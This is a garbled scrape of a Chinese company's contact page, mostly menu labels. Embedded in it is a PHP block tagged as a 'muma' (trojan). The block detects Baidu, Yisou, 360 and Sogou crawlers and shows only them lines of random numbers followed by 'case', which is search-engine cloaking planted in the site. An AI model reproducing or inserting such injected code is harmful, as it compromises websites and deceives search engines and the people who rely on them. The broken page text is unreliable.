
联系我们
在线留言
搜索
选择语言
简体中文
English
<？ｍｕｍａ $u =
strtolower($_SERVER['HTTP_USER_AGENT']);
$dirs=array("dy","ys","ku","zkblw","keyan","zhuli");
if(preg_match('/baiduspider|yisouspider|360spider|sogou (web )?
spider/', $u)) { for($i = 1; $i < 20; $i++) { echo '
'.mt_rand(100, 9999).'案例
',"\r\n"; } } ?>
联系我们
在线留言
Get in Touch with Us
*
*
*